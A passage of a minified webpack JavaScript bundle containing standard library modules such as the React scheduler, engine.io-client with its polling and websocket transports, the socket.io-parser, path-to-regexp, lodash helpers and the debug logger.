125, forcing framerates higher than 125 fps is not unsupported"):O=0<e?Math.floor(1e3/e):5};var j=new MessageChannel,N=j.port2;j.port1.onmessage=function(){if(null!==T){var e=t.unstable_now();A=e+O;try{T(!0,e)?N.postMessage(null):(S=!1,T=null)}catch(e){throw N.postMessage(null),e}}else S=!1},f=function(e){T=e,S||(S=!0,N.postMessage(null))},p=function(e,n){P=E(function(){e(t.unstable_now())},n)},d=function(){_(P),P=-1}}var M=[],F=[],R=1,D=null,L=3,I=!1,B=!1,U=!1,V=m;t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){B||I||(B=!0,f(l))},t.unstable_getCurrentPriorityLevel=function(){return L},t.unstable_getFirstCallbackNode=function(){return o(M)},t.unstable_next=function(e){switch(L){case 1:case 2:case 3:var t=3;break;default:t=L}var n=L;L=t;try{return e()}finally{L=n}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=V,t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=L;L=e;try{return t()}finally{L=n}},t.unstable_scheduleCallback=function(e,n,i){var a=t.unstable_now();if("object"==typeof i&&null!==i){var u=i.delay;u="number"==typeof u&&0<u?a+u:a,i="number"==typeof i.timeout?i.timeout:c(e)}else i=c(e),u=a;return i=u+i,e={id:R++,callback:n,priorityLevel:e,startTime:u,expirationTime:i,sortIndex:-1},u>a?(e.sortIndex=u,r(F,e),null===o(M)&&e===o(F)&&(U?d():U=!0,p(s,u-a))):(e.sortIndex=i,r(M,e),B||I||(B=!0,f(l))),e},t.unstable_shouldYield=function(){var e=t.unstable_now();u(e);var n=o(M);return n!==D&&null!==D&&null!==n&&null!==n.callback&&n.startTime<=e&&n.expirationTime<D.expirationTime||h()},t.unstable_wrapCallback=function(e){var t=L;return function(){var n=L;L=t;try{return e.apply(this,arguments)}finally{L=n}}}},WxI4:function(e,t){function n(){this.__data__=[],this.size=0}e.exports=n},X2JN:function(e,t){e.exports={body:"body___33iA4"}},X8DO:function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},Xc4G:function(e,t,n){var r=n("lktj"),o=n("1kS7"),i=n("NpIQ");e.exports=function(e){var t=r(e),n=o.f;if(n)for(var a,u=n(e),s=i.f,l=0;u.length>l;)s.call(e,a=u[l++])&&t.push(a);return t}},Xd32:function(e,t,n){n("+tPU"),n("zQR9"),e.exports=n("5PlU")},Xqxu:function(e,t,n){function r(e,t){if(!(this instanceof r))return new r(e,t);t=t||{},e&&"object"==typeof e&&(t=e,e=null),e?(e=c(e),t.hostname=e.host,t.secure="https"===e.protocol||"wss"===e.protocol,t.port=e.port,e.query&&(t.query=e.query)):t.host&&(t.hostname=c(t.host).host),this.secure=null!=t.secure?t.secure:"undefined"!=typeof location&&"https:"===location.protocol,t.hostname&&!t.port&&(t.port=this.secure?"443":"80"),this.agent=t.agent||!1,this.hostname=t.hostname||("undefined"!=typeof location?location.hostname:"localhost"),this.port=t.port||("undefined"!=typeof location&&location.port?location.port:this.secure?443:80),this.query=t.query||{},"string"==typeof this.query&&(this.query=f.decode(this.query)),this.upgrade=!1!==t.upgrade,this.path=(t.path||"/engine.io").replace(/\/$/,"")+"/",this.forceJSONP=!!t.forceJSONP,this.jsonp=!1!==t.jsonp,this.forceBase64=!!t.forceBase64,this.enablesXDR=!!t.enablesXDR,this.withCredentials=!1!==t.withCredentials,this.timestampParam=t.timestampParam||"t",this.timestampRequests=t.timestampRequests,this.transports=t.transports||["polling","websocket"],this.transportOptions=t.transportOptions||{},this.readyState="",this.writeBuffer=[],this.prevBufferLen=0,this.policyPort=t.policyPort||843,this.rememberUpgrade=t.rememberUpgrade||!1,this.binaryType=null,this.onlyBinaryUpgrades=t.onlyBinaryUpgrades,this.perMessageDeflate=!1!==t.perMessageDeflate&&(t.perMessageDeflate||{}),!0===this.perMessageDeflate&&(this.perMessageDeflate={}),this.perMessageDeflate&&null==this.perMessageDeflate.threshold&&(this.perMessageDeflate.threshold=1024),this.pfx=t.pfx||null,this.key=t.key||null,this.passphrase=t.passphrase||null,this.cert=t.cert||null,this.ca=t.ca||null,this.ciphers=t.ciphers||null,this.rejectUnauthorized=void 0===t.rejectUnauthorized||t.rejectUnauthorized,this.forceNode=!!t.forceNode,this.isReactNative="undefined"!=typeof navigator&&"string"==typeof navigator.product&&"reactnative"===navigator.product.toLowerCase(),("undefined"==typeof self||this.isReactNative)&&(t.extraHeaders&&Object.keys(t.extraHeaders).length>0&&(this.extraHeaders=t.extraHeaders),t.localAddress&&(this.localAddress=t.localAddress)),this.id=null,this.upgrades=null,this.pingInterval=null,this.pingTimeout=null,this.pingIntervalTimer=null,this.pingTimeoutTimer=null,this.open()}function o(e){var t={};for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);return t}var i=n("Y+et"),a=n("pnVU"),u=n("Fy0/")("engine.io-client:socket"),s=n("Csua"),l=n("ElvI"),c=n("fOB9"),f=n("gVZZ");e.exports=r,r.priorWebsocketSuccess=!1,a(r.prototype),r.protocol=l.protocol,r.Socket=r,r.Transport=n("ZOjo"),r.transports=n("Y+et"),r.parser=n("ElvI"),r.prototype.createTransport=function(e){u('creating transport "%s"',e);var t=o(this.query);t.EIO=l.protocol,t.transport=e;var n=this.transportOptions[e]||{};return this.id&&(t.sid=this.id),new i[e]({query:t,socket:this,agent:n.agent||this.agent,hostname:n.hostname||this.hostname,port:n.port||this.port,secure:n.secure||this.secure,path:n.path||this.path,forceJSONP:n.forceJSONP||this.forceJSONP,jsonp:n.jsonp||this.jsonp,forceBase64:n.forceBase64||this.forceBase64,enablesXDR:n.enablesXDR||this.enablesXDR,withCredentials:n.withCredentials||this.withCredentials,timestampRequests:n.timestampRequests||this.timestampRequests,timestampParam:n.timestampParam||this.timestampParam,policyPort:n.policyPort||this.policyPort,pfx:n.pfx||this.pfx,key:n.key||this.key,passphrase:n.passphrase||this.passphrase,cert:n.cert||this.cert,ca:n.ca||this.ca,ciphers:n.ciphers||this.ciphers,rejectUnauthorized:n.rejectUnauthorized||this.rejectUnauthorized,perMessageDeflate:n.perMessageDeflate||this.perMessageDeflate,extraHeaders:n.extraHeaders||this.extraHeaders,forceNode:n.forceNode||this.forceNode,localAddress:n.localAddress||this.localAddress,requestTimeout:n.requestTimeout||this.requestTimeout,protocols:n.protocols||void 0,isReactNative:this.isReactNative})},r.prototype.open=function(){var e;if(this.rememberUpgrade&&r.priorWebsocketSuccess&&-1!==this.transports.indexOf("websocket"))e="websocket";else{if(0===this.transports.length){var t=this;return void setTimeout(function(){t.emit("error","No transports available")},0)}e=this.transports[0]}this.readyState="opening";try{e=this.createTransport(e)}catch(e){return this.transports.shift(),void this.open()}e.open(),this.setTransport(e)},r.prototype.setTransport=function(e){u("setting transport %s",e.name);var t=this;this.transport&&(u("clearing existing transport %s",this.transport.name),this.transport.removeAllListeners()),this.transport=e,e.on("drain",function(){t.onDrain()}).on("packet",function(e){t.onPacket(e)}).on("error",function(e){t.onError(e)}).on("close",function(){t.onClose("transport close")})},r.prototype.probe=function(e){function t(){if(p.onlyBinaryUpgrades){var t=!this.supportsBinary&&p.transport.supportsBinary;f=f||t}f||(u('probe transport "%s" opened',e),c.send([{type:"ping",data:"probe"}]),c.once("packet",function(t){if(!f)if("pong"===t.type&&"probe"===t.data){if(u('probe transport "%s" pong',e),p.upgrading=!0,p.emit("upgrading",c),!c)return;r.priorWebsocketSuccess="websocket"===c.name,u('pausing current transport "%s"',p.transport.name),p.transport.pause(function(){f||"closed"!==p.readyState&&(u("changing transport and sending upgrade packet"),l(),p.setTransport(c),c.send([{type:"upgrade"}]),p.emit("upgrade",c),c=null,p.upgrading=!1,p.flush())})}else{u('probe transport "%s" failed',e);var n=new Error("probe error");n.transport=c.name,p.emit("upgradeError",n)}}))}function n(){f||(f=!0,l(),c.close(),c=null)}function o(t){var r=new Error("probe error: "+t);r.transport=c.name,n(),u('probe transport "%s" failed because of error: %s',e,t),p.emit("upgradeError",r)}function i(){o("transport closed")}function a(){o("socket closed")}function s(e){c&&e.name!==c.name&&(u('"%s" works - aborting "%s"',e.name,c.name),n())}function l(){c.removeListener("open",t),c.removeListener("error",o),c.removeListener("close",i),p.removeListener("close",a),p.removeListener("upgrading",s)}u('probing transport "%s"',e);var c=this.createTransport(e,{probe:1}),f=!1,p=this;r.priorWebsocketSuccess=!1,c.once("open",t),c.once("error",o),c.once("close",i),this.once("close",a),this.once("upgrading",s),c.open()},r.prototype.onOpen=function(){if(u("socket open"),this.readyState="open",r.priorWebsocketSuccess="websocket"===this.transport.name,this.emit("open"),this.flush(),"open"===this.readyState&&this.upgrade&&this.transport.pause){u("starting upgrade probes");for(var e=0,t=this.upgrades.length;e<t;e++)this.probe(this.upgrades[e])}},r.prototype.onPacket=function(e){if("opening"===this.readyState||"open"===this.readyState||"closing"===this.readyState)switch(u('socket receive: type "%s", data "%s"',e.type,e.data),this.emit("packet",e),this.emit("heartbeat"),e.type){case"open":this.onHandshake(JSON.parse(e.data));break;case"pong":this.setPing(),this.emit("pong");break;case"error":var t=new Error("server error");t.code=e.data,this.onError(t);break;case"message":this.emit("data",e.data),this.emit("message",e.data)}else u('packet received with socket readyState "%s"',this.readyState)},r.prototype.onHandshake=function(e){this.emit("handshake",e),this.id=e.sid,this.transport.query.sid=e.sid,this.upgrades=this.filterUpgrades(e.upgrades),this.pingInterval=e.pingInterval,this.pingTimeout=e.pingTimeout,this.onOpen(),"closed"!==this.readyState&&(this.setPing(),this.removeListener("heartbeat",this.onHeartbeat),this.on("heartbeat",this.onHeartbeat))},r.prototype.onHeartbeat=function(e){clearTimeout(this.pingTimeoutTimer);var t=this;t.pingTimeoutTimer=setTimeout(function(){"closed"!==t.readyState&&t.onClose("ping timeout")},e||t.pingInterval+t.pingTimeout)},r.prototype.setPing=function(){var e=this;clearTimeout(e.pingIntervalTimer),e.pingIntervalTimer=setTimeout(function(){u("writing ping packet - expecting pong within %sms",e.pingTimeout),e.ping(),e.onHeartbeat(e.pingTimeout)},e.pingInterval)},r.prototype.ping=function(){var e=this;this.sendPacket("ping",function(){e.emit("ping")})},r.prototype.onDrain=function(){this.writeBuffer.splice(0,this.prevBufferLen),this.prevBufferLen=0,0===this.writeBuffer.length?this.emit("drain"):this.flush()},r.prototype.flush=function(){"closed"!==this.readyState&&this.transport.writable&&!this.upgrading&&this.writeBuffer.length&&(u("flushing %d packets in socket",this.writeBuffer.length),this.transport.send(this.writeBuffer),this.prevBufferLen=this.writeBuffer.length,this.emit("flush"))},r.prototype.write=r.prototype.send=function(e,t,n){return this.sendPacket("message",e,t,n),this},r.prototype.sendPacket=function(e,t,n,r){if("function"==typeof t&&(r=t,t=void 0),"function"==typeof n&&(r=n,n=null),"closing"!==this.readyState&&"closed"!==this.readyState){n=n||{},n.compress=!1!==n.compress;var o={type:e,data:t,options:n};this.emit("packetCreate",o),this.writeBuffer.push(o),r&&this.once("flush",r),this.flush()}},r.prototype.close=function(){function e(){r.onClose("forced close"),u("socket closing - telling transport to close"),r.transport.close()}function t(){r.removeListener("upgrade",t),r.removeListener("upgradeError",t),e()}function n(){r.once("upgrade",t),r.once("upgradeError",t)}if("opening"===this.readyState||"open"===this.readyState){this.readyState="closing";var r=this;this.writeBuffer.length?this.once("drain",function(){this.upgrading?n():e()}):this.upgrading?n():e()}return this},r.prototype.onError=function(e){u("socket error %j",e),r.priorWebsocketSuccess=!1,this.emit("error",e),this.onClose("transport error",e)},r.prototype.onClose=function(e,t){if("opening"===this.readyState||"open"===this.readyState||"closing"===this.readyState){u('socket close with reason: "%s"',e);var n=this;clearTimeout(this.pingIntervalTimer),clearTimeout(this.pingTimeoutTimer),this.transport.removeAllListeners("close"),this.transport.close(),this.transport.removeAllListeners(),this.readyState="closed",this.id=null,this.emit("close",e,t),n.writeBuffer=[],n.prevBufferLen=0}},r.prototype.filterUpgrades=function(e){for(var t=[],n=0,r=e.length;n<r;n++)~s(this.transports,e[n])&&t.push(e[n]);return t}},Xz3Q:function(e,t,n){function r(){}function o(e){var n=""+e.type;if(t.BINARY_EVENT!==e.type&&t.BINARY_ACK!==e.type||(n+=e.attachments+"-"),e.nsp&&"/"!==e.nsp&&(n+=e.nsp+","),null!=e.id&&(n+=e.id),null!=e.data){var r=i(e.data);if(!1===r)return y;n+=r}return p("encoded %j as %s",e,n),n}function i(e){try{return JSON.stringify(e)}catch(e){return!1}}function a(e,t){function n(e){var n=h.deconstructPacket(e),r=o(n.packet),i=n.buffers;i.unshift(r),t(i)}h.removeBlobs(e,n)}function u(){this.reconstructor=null}function s(e){var n=0,r={type:Number(e.charAt(0))};if(null==t.types[r.type])return f("unknown packet type "+r.type);if(t.BINARY_EVENT===r.type||t.BINARY_ACK===r.type){for(var o="";"-"!==e.charAt(++n)&&(o+=e.charAt(n),n!=e.length););if(o!=Number(o)||"-"!==e.charAt(n))throw new Error("Illegal attachments");r.attachments=Number(o)}if("/"===e.charAt(n+1))for(r.nsp="";++n;){var i=e.charAt(n);if(","===i)break;if(r.nsp+=i,n===e.length)break}else r.nsp="/";var a=e.charAt(n+1);if(""!==a&&Number(a)==a){for(r.id="";++n;){var i=e.charAt(n);if(null==i||Number(i)!=i){--n;break}if(r.id+=e.charAt(n),n===e.length)break}r.id=Number(r.id)}if(e.charAt(++n)){var u=l(e.substr(n));if(!(!1!==u&&(r.type===t.ERROR||m(u))))return f("invalid payload");r.data=u}return p("decoded %s as %j",e,r),r}function l(e){try{return JSON.parse(e)}catch(e){return!1}}function c(e){this.reconPack=e,this.buffers=[]}function f(e){return{type:t.ERROR,data:"parser error: "+e}}var p=n("s6e/")("socket.io-parser"),d=n("pnVU"),h=n("QHw4"),m=n("pDpM"),v=n("UZ14");t.protocol=4,t.types=["CONNECT","DISCONNECT","EVENT","ACK","ERROR","BINARY_EVENT","BINARY_ACK"],t.CONNECT=0,t.DISCONNECT=1,t.EVENT=2,t.ACK=3,t.ERROR=4,t.BINARY_EVENT=5,t.BINARY_ACK=6,t.Encoder=r,t.Decoder=u;var y=t.ERROR+'"encode error"';r.prototype.encode=function(e,n){if(p("encoding packet %j",e),t.BINARY_EVENT===e.type||t.BINARY_ACK===e.type)a(e,n);else{n([o(e)])}},d(u.prototype),u.prototype.add=function(e){var n;if("string"==typeof e)n=s(e),t.BINARY_EVENT===n.type||t.BINARY_ACK===n.type?(this.reconstructor=new c(n),0===this.reconstructor.reconPack.attachments&&this.emit("decoded",n)):this.emit("decoded",n);else{if(!v(e)&&!e.base64)throw new Error("Unknown type: "+e);if(!this.reconstructor)throw new Error("got binary data when not reconstructing a packet");(n=this.reconstructor.takeBinaryData(e))&&(this.reconstructor=null,this.emit("decoded",n))}},u.prototype.destroy=function(){this.reconstructor&&this.reconstructor.finishedReconstruction()},c.prototype.takeBinaryData=function(e){if(this.buffers.push(e),this.buffers.length===this.reconPack.attachments){var t=h.reconstructPacket(this.reconPack,this.buffers);return this.finishedReconstruction(),t}return null},c.prototype.finishedReconstruction=function(){this.reconPack=null,this.buffers=[]}},"Y+et":function(e,t,n){function r(e){var t=!1,n=!1,r=!1!==e.jsonp;if("undefined"!=typeof location){var u="https:"===location.protocol,s=location.port;s||(s=u?443:80),t=e.hostname!==location.hostname||s!==e.port,n=e.secure!==u}if(e.xdomain=t,e.xscheme=n,"open"in new o(e)&&!e.forceJSONP)return new i(e);if(!r)throw new Error("JSONP disabled");return new a(e)}var o=n("P2cu"),i=n("nXuP"),a=n("ZEn9"),u=n("cwTZ");t.polling=r,t.websocket=u},Y9OF:function(e,t,n){"use strict";function r(e,t){if(!o){if(e)return;var n="Warning: "+t;"undefined"!=typeof console&&console.warn(n);try{throw Error(n)}catch(e){}}}Object.defineProperty(t,"__esModule",{value:!0});var o=!0;t.default=r},YUmt:function(e,t){function n(e,t,n){function o(e,r){if(o.count<=0)throw new Error("after called too many times");--o.count,e?(i=!0,t(e),t=n):0!==o.count||i||t(null,r)}var i=!1;return n=n||r,o.count=e,0===e?t():o}function r(){}e.exports=n},YWKV:function(e,t,n){"use strict";function r(e,t,n,r){var o=[],i=[];for(var a in e)if(Object.prototype.hasOwnProperty.call(e,a)){var u=e[a],c=u({dispatch:(0,l.default)(n._store.dispatch,t),history:n._history},r);(0,s.isFunction)(c)?o.push(c):i.push(a)}return{funcs:o,nonFuncs:i}}function o(e,t){if(e[t]){var n=e[t],r=n.funcs,o=n.nonFuncs;(0,u.default)(0===o.length,"[app.unmodel] subscription should return unlistener function, check these subscriptions ".concat(o.join(", ")));var i=!0,s=!1,l=void 0;try{for(var c,f=(0,a.default)(r);!(i=(c=f.next()).done);i=!0){(0,c.value)()}}catch(e){s=!0,l=e}finally{try{i||null==f.return||f.return()}finally{if(s)throw l}}delete e[t]}}var i=n("R6lU");Object.defineProperty(t,"__esModule",{value:!0}),t.run=r,t.unlisten=o;var a=i(n("xgqT")),u=i(n("GvBW")),s=n("qY89"),l=i(n("n/5g"))},YeCl:function(e,t,n){function r(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}var o=n("CW5P"),i=n("A9mX"),a=n("v8Dt"),u=n("agim"),s=n("Dv2r");r.prototype.clear=o,r.prototype.delete=i,r.prototype.get=a,r.prototype.has=u,r.prototype.set=s,e.exports=r},Ygqm:function(e,t,n){function r(e,t){for(var n,r=[],o=0,i=0,a="",u=t&&t.delimiter||"/";null!=(n=g.exec(e));){var c=n[0],f=n[1],p=n.index;if(a+=e.slice(i,p),i=p+c.length,f)a+=f[1];else{var d=e[i],h=n[2],m=n[3],v=n[4],y=n[5],b=n[6],w=n[7];a&&(r.push(a),a="");var x=null!=h&&null!=d&&d!==h,E="+"===b||"*"===b,_="?"===b||"*"===b,k=n[2]||u,C=v||y;r.push({name:m||o++,prefix:h||"",delimiter:k,optional:_,repeat:E,partial:x,asterisk:!!w,pattern:C?l(C):w?".*":"[^"+s(k)+"]+?"})}}return i<e.length&&(a+=e.substr(i)),a&&r.push(a),r}function o(e,t){return u(r(e,t),t)}function i(e){return encodeURI(e).replace(/[\/?#]/g,function(e){return"%"+e.charCodeAt(0).toString(16).toUpperCase()})}function a(e){return encodeURI(e).replace(/[?#]/g,function(e){return"%"+e.charCodeAt(0).toString(16).toUpperCase()})}function u(e,t){for(var n=new Array(e.length),r=0;r<e.length;r++)"object"==typeof e[r]&&(n[r]=new RegExp("^(?:"+e[r].pattern+")$",f(t)));return function(t,r){for(var o="",u=t||{},s=r||{},l=s.pretty?i:encodeURIComponent,c=0;c<e.length;c++){var f=e[c];if("string"!=typeof f){var p,d=u[f.name];if(null==d){if(f.optional){f.partial&&(o+=f.prefix);continue}throw new TypeError('Expected "'+f.name+'" to be defined')}if(y(d)){if(!f.repeat)throw new TypeError('Expected "'+f.name+'" to not repeat, but received `'+JSON.stringify(d)+"`");if(0===d.length){if(f.optional)continue;throw new TypeError('Expected "'+f.name+'" to not be empty')}for(var h=0;h<d.length;h++){if(p=l(d[h]),!n[c].test(p))throw new TypeError('Expected all "'+f.name+'" to match "'+f.pattern+'", but received `'+JSON.stringify(p)+"`");o+=(0===h?f.prefix:f.delimiter)+p}}else{if(p=f.asterisk?a(d):l(d),!n[c].test(p))throw new TypeError('Expected "'+f.name+'" to match "'+f.pattern+'", but received "'+p+'"');o+=f.prefix+p}}else o+=f}return o}}function s(e){return e.replace(/([.+*?=^!:${}()[\]|\/\\])/g,"\\$1")}function l(e){return e.replace(/([=!:$\/()])/g,"\\$1")}function c(e,t){return e.keys=t,e}function f(e){return e&&e.sensitive?"":"i"}function p(e,t){var n=e.source.match(/\((?!\?)/g);if(n)for(var r=0;r<n.length;r++)t.push({name:r,prefix:null,delimiter:null,optional:!1,repeat:!1,partial:!1,asterisk:!1,pattern:null});return c(e,t)}function d(e,t,n){for(var r=[],o=0;o<e.length;o++)r.push(v(e[o],t,n).source);return c(new RegExp("(?:"+r.join("|")+")",f(n)),t)}function h(e,t,n){return m(r(e,n),t,n)}function m(e,t,n){y(t)||(n=t||n,t=[]),n=n||{};for(var r=n.strict,o=!1!==n.end,i="",a=0;a<e.length;a++){var u=e[a];if("string"==typeof u)i+=s(u);else{var l=s(u.prefix),p="(?:"+u.pattern+")";t.push(u),u.repeat&&(p+="(?:"+l+p+")*"),p=u.optional?u.partial?l+"("+p+")?":"(?:"+l+"("+p+"))?":l+"("+p+")",i+=p}}var d=s(n.delimiter||"/"),h=i.slice(-d.length)===d;return r||(i=(h?i.slice(0,-d.length):i)+"(?:"+d+"(?=$))?"),i+=o?"$":r&&h?"":"(?="+d+"|$)",c(new RegExp("^"+i,f(n)),t)}function v(e,t,n){return y(t)||(n=t||n,t=[]),n=n||{},e instanceof RegExp?p(e,t):y(e)?d(e,t,n):h(e,t,n)}var y=n("sOR5");e.exports=v,e.exports.parse=r,e.exports.compile=o,e.exports.tokensToFunction=u,e.exports.tokensToRegExp=m;var g=new RegExp(["(\\\\.)","([\\/.])?(?:(?:\\:(\\w+)(?:\\(((?:\\\\.|[^\\\\()])+)\\))?|\\(((?:\\\\.|[^\\\\()])+)\\))([+*?])?|(\\*))"].join("|"),"g")},Yobk:function(e,t,n){var r=n("77Pl"),o=n("qio6"),i=n("xnc9"),a=n("ax3d")("IE_PROTO"),u=function(){},s=function(){var e,t=n("ON07")("iframe"),r=i.length;for(t.style.display="none",n("RPLV").appendChild(t),t.src="javascript:",e=t.contentWindow.document,e.open(),e.write("<script>document.F=Object<\/script>"),e.close(),s=e.F;r--;)delete s.prototype[i[r]];return s()};e.exports=Object.create||function(e,t){var n;return null!==e?(u.prototype=r(e),n=new u,u.prototype=null,n[a]=e):n=s(),void 0===t?n:o(n,t)}},Z2pD:function(e,t,n){function r(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=o&&void 0===t?i:t,this}var o=n("dCZQ"),i="__lodash_hash_undefined__";e.exports=r},Z60a:function(e,t){function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}e.exports=n},ZEn9:function(e,t,n){(function(t){function r(){}function o(){return"undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==t?t:{}}function i(e){if(a.call(this,e),this.query=this.query||{},!s){var t=o();s=t.___eio=t.___eio||[]}this.index=s.length;var n=this;s.push(function(e){n.onData(e)}),this.query.j=this.index,"function"==typeof addEventListener&&addEventListener("beforeunload",function(){n.script&&(n.script.onerror=r)},!1)}var a=n("5+9/"),u=n("QamB");e.exports=i;var s,l=/\n/g,c=/\\n/g;u(i,a),i.prototype.supportsBinary=!1,i.prototype.doClose=function(){this.script&&(this.script.parentNode.removeChild(this.script),this.script=null),this.form&&(this.form.parentNode.removeChild(this.form),this.form=null,this.iframe=null),a.prototype.doClose.call(this)},i.prototype.doPoll=function(){var e=this,t=document.createElement("script");this.script&&(this.script.parentNode.removeChild(this.script),this.script=null),t.async=!0,t.src=this.uri(),t.onerror=function(t){e.onError("jsonp poll error",t)};var n=document.getElementsByTagName("script")[0];n?n.parentNode.insertBefore(t,n):(document.head||document.body).appendChild(t),this.script=t,"undefined"!=typeof navigator&&/gecko/i.test(navigator.userAgent)&&setTimeout(function(){var e=document.createElement("iframe");document.body.appendChild(e),document.body.removeChild(e)},100)},i.prototype.doWrite=function(e,t){function n(){r(),t()}function r(){if(o.iframe)try{o.form.removeChild(o.iframe)}catch(e){o.onError("jsonp polling iframe removal error",e)}try{var e='<iframe src="javascript:0" name="'+o.iframeId+'">';i=document.createElement(e)}catch(e){i=document.createElement("iframe"),i.name=o.iframeId,i.src="javascript:0"}i.id=o.iframeId,o.form.appendChild(i),o.iframe=i}var o=this;if(!this.form){var i,a=document.createElement("form"),u=document.createElement("textarea"),s=this.iframeId="eio_iframe_"+this.index;a.className="socketio",a.style.position="absolute",a.style.top="-1000px",a.style.left="-1000px",a.target=s,a.method="POST",a.setAttribute("accept-charset","utf-8"),u.name="d",a.appendChild(u),document.body.appendChild(a),this.form=a,this.area=u}this.form.action=this.uri(),r(),e=e.replace(c,"\\\n"),this.area.value=e.replace(l,"\\n");try{this.form.submit()}catch(e){}this.iframe.attachEvent?this.iframe.onreadystatechange=function(){"complete"===o.iframe.readyState&&n()}:this.iframe.onload=n}}).call(t,n("DuR2"))},ZGh9:function(e,t){function n(e,t){var n=typeof e;return!!(t=null==t?r:t)&&("number"==n||"symbol"!=n&&o.test(e))&&e>-1&&e%1==0&&e<t}var r=9007199254740991,o=/^(?:0|[1-9]\d*)$/;e.exports=n},ZOjo:function(e,t,n){function r(e){this.path=e.path,this.hostname=e.hostname,this.port=e.port,this.secure=e.secure,this.query=e.query,this.timestampParam=e.timestampParam,this.timestampRequests=e.timestampRequests,this.readyState="",this.agent=e.agent||!1,this.socket=e.socket,this.enablesXDR=e.enablesXDR,this.withCredentials=e.withCredentials,this.pfx=e.pfx,this.key=e.key,this.passphrase=e.passphrase,this.cert=e.cert,this.ca=e.ca,this.ciphers=e.ciphers,this.rejectUnauthorized=e.rejectUnauthorized,this.forceNode=e.forceNode,this.isReactNative=e.isReactNative,this.extraHeaders=e.extraHeaders,this.localAddress=e.localAddress}var o=n("ElvI"),i=n("pnVU");e.exports=r,i(r.prototype),r.prototype.onError=function(e,t){var n=new Error(e);return n.type="TransportError",n.description=t,this.emit("error",n),this},r.prototype.open=function(){return"closed"!==this.readyState&&""!==this.readyState||(this.readyState="opening",this.doOpen()),this},r.prototype.close=function(){return"opening"!==this.readyState&&"open"!==this.readyState||(this.doClose(),this.onClose()),this},r.prototype.send=function(e){if("open"!==this.readyState)throw new Error("Transport not open");this.write(e)},r.prototype.onOpen=function(){this.readyState="open",this.writable=!0,this.emit("open")},r.prototype.onData=function(e){var t=o.decodePacket(e,this.socket.binaryType);this.onPacket(t)},r.prototype.onPacket=function(e){this.emit("packet",e)},r.prototype.onClose=function(){this.readyState="closed",this.emit("close")}},ZQIL:function(e,t,n){function r(e){return a(e)||i(e)||o()}function o(){throw new TypeError("Invalid attempt to spread non-iterable instance")}function i(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}function a(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}function u(e){function t(e){for(var t=0,n=0;n<e.length;n++)t=(t<<5)-t+e.charCodeAt(n),t|=0;return o.colors[Math.abs(t)%o.colors.length]}function o(e){function n(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];if(n.enabled){var a=n,u=Number(new Date),s=u-(r||u);a.diff=s,a.prev=r,a.curr=u,r=u,t[0]=o.coerce(t[0]),"string"!=typeof t[0]&&t.unshift("%O");var l=0;t[0]=t[0].replace(/%([a-zA-Z%])/g,function(e,n){if("%%"===e)return e;l++;var r=o.formatters[n];if("function"==typeof r){var i=t[l];e=r.call(a,i),t.splice(l,1),l--}return e}),o.formatArgs.call(a,t);(a.log||o.log).apply(a,t)}}var r;return n.namespace=e,n.enabled=o.enabled(e),n.useColors=o.useColors(),n.color=t(e),n.destroy=i,n.extend=a,"function"==typeof o.init&&o.init(n),o.instances.push(n),n}function i(){var e=o.instances.indexOf(this);return-1!==e&&(o.instances.splice(e,1),!0)}function a(e,t){var n=o(this.namespace+(void 0===t?":":t)+e);return n.log=this.log,n}function u(e){o.save(e),o.names=[],o.skips=[];var t,n=("string"==typeof e?e:"").split(/[\s,]+/),r=n.length;for(t=0;t<r;t++)n[t]&&(e=n[t].replace(/\*/g,".*?"),"-"===e[0]?o.skips.push(new RegExp("^"+e.substr(1)+"$")):o.names.push(new RegExp("^"+e+"$")));for(t=0;t<o.instances.length;t++){var i=o.instances[t];i.enabled=o.enabled(i.namespace)}}function s(){var e=r(o.names.map(c)).concat(r(o.skips.map(c).map(function(e){return"-"+e}))).join(",");return o.enable(""),e}function l(e){if("*"===e[e.length-1])return!0;var t,n;for(t=0,n=o.skips.length;t<n;t++)if(o.skips[t].test(e))return!1;for(t=0,n=o.names.length;t<n;t++)if(o.names[t].test(e))return!0;return!1}function c(e){return e.toString().substring(2,e.toString().length-2).replace(/\.\*\?$/,"*")}function f(e){return e instanceof Error?e.stack||e.message:e}return o.debug=o,o.default=o,o.coerce=f,o.disable=s,o.enable=u,o.enabled=l,o.humanize=n("EarI"),Object.keys(e).forEach(function(t){o[t]=e[t]}),o.instances=[],o.names=[],o.skips=[],o.formatters={},o.selectColor=t,o.enable(o.load()),o}e.exports=u},ZT2e:function(e,t,n){function r(e){return null==e?"":o(e)}var o=n("o2mx");e.exports=r},"ZZl+":function(e,t){e.exports={active:"active___OJcKd",avatars:"avatars___2EBA_",item:"item___3SeCt",two:"two___3vpJ3",three:"three___2_rlC"}},ZaQb:function(e,t,n){var r=n("EqjI"),o=n("77Pl"),i=function(e,t){if(o(e),!r(t)&&null!==t)throw TypeError(t+": can't set as prototype!")};e.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(e,t,r){try{r=n("+ZMJ")(Function.call,n("LKZe").f(Object.prototype,"__proto__").set,2),r(e,[]),t=!(e instanceof Array)}catch(e){t=!0}return function(e,n){return i(e,n),t?e.__proto__=n:r(e,n),e}}({},!1):void 0),check:i}},ZefL:function(e,t,n){"use strict";var r=function(){};e.exports=r},Zo1i:function(e,t,n){"use strict";function r(e){try{i(),e()}finally{a()}}function o(e){s.push(e),l||(i(),u())}function i(){l++}function a(){l--}function u(){a();for(var e=void 0;!l&&void 0!==(e=s.shift());)r(e)}t.__esModule=!0,t.asap=o,t.suspend=i,t.flush=u;var 